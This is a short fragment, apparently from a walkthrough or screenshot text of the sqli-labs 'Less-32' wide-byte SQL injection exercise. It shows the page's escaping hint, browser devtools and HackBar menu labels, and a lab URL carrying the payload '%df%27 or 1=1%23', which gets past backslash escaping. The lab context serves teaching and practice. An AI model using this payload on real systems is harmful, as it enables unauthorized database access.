 Hint: The Query String you input is escaped as : �\' or 1=1#
The Query String you input in Hex becomes : df5c27206f7220313d3123
无障碍环境 控制台 调试器 网络 样式编辑器 性能 内存 存储 HackBar Cookie Editor 应用
Encoding SQL XSS LFI XXE Other
http://inhann.top:12345/Less-32/?id=%df%27 or 1=1%23